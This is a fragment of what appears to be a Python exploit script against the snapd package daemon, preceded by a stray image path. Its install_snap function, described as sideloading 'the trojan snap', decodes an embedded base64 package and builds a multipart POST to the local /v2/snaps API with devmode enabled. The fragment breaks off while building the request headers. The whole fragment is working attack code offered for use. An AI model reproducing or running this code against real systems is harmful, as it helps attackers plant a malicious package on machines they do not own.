 def install_snap(client_sock):
    """Sideloads the trojan snap"""
    # Decode the base64 from above back into bytes
    blob = base64.b64decode(TROJAN_SNAP)
    # Configure the multi-part form upload boundary here:
    boundary = '------------------------f8c156143a1caf97'
    # Construct the POST payload for the /v2/snap API, per the instructions
    # here: https://github.com/snapcore/snapd/wiki/REST-API
    # This follows the 'sideloading' process.
    post_payload = '''
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="devmode"
true
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="snap"; filename="snap.snap"
Content-Type: application/octet-stream
''' + blob.decode('latin-1') + '''
--------------------------f8c156143a1caf97--'''
    # Multi-part forum uploads are weird. First, we post the headers
    # and wait for an HTTP 100 reply. THEN we can send the payload.
    http_req1 = ('POST /v2/snaps HTTP/1.1\r\n'
                 'Host: localhost\r\n'
                 'Content-Type: multipart/form-data; boundary='
                 + boundary + '\r\n'
                 'Expect: 100-continue\r\n'
                 'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n')